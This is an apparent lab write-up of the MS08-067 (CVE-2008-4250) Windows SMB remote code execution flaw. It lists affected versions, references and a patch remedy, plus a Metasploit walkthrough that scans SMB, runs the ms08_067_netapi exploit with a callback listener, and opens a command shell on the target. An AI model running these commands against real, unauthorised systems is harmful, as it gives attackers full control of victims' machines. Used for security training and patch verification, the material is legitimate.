Microsoft Windows Server Service could allow a remote attacker to execute arbitrary code on the system, caused by a vulnerability in the Remote Procedure Call (RPC) service. By sending specially-crafted RPC requests to a vulnerable system, a remote attacker could exploit this vulnerability to execute arbitrary code and gain complete control over the affected system. For Windows Vista and Windows Server 2008 the attacker must be an authenticated user with access to the target network in order to exploit this vulnerability.

Affected Products
- Microsoft Windows 2000 SP4
- Microsoft Windows 2003 Server x64
- Microsoft Windows XP SP2
- Microsoft Windows 2003 Server SP1
- Microsoft Windows XP x64 Professional
- Microsoft Windows 2003 Server SP1 Itanium
- Microsoft Windows Vista
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows Vista x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
https://exchange.xforce.ibmcloud.com/vulnerabilities/46040
https://www.exploit-db.com/exploits/6824
Exploit
1. Check for SMB version using Metasploit
- use auxiliary/scanner/smb/smb_version
- show options
- set RHOTST 10.10.10.4
- exploit

Note: We got SMB version 1 and host running Windows XP SP3
2. We can also enumerate using Nmap
- nmap -p 139,445 –script vuln 10.10.10.4 -Pn

3. In Metasploit looking for modules associated to CVE-2008-4250
- search cve:2008-4250

4. We will execute that module (exploit/windows/smb/ms08_067_netapi). Remember to set the interface address that we will be listening on.
- use exploit/windows/smb/ms08_067_netapi
- show options
- set RHOSTS 10.10.10.4
- set LHOSTS 10.10.14.10
- exploit


5. Once, the session has started we can gather info about the machine, current user and access CMD
- sysinfo
- getuid
- shell
Remedy
Apply the appropriate patch for your system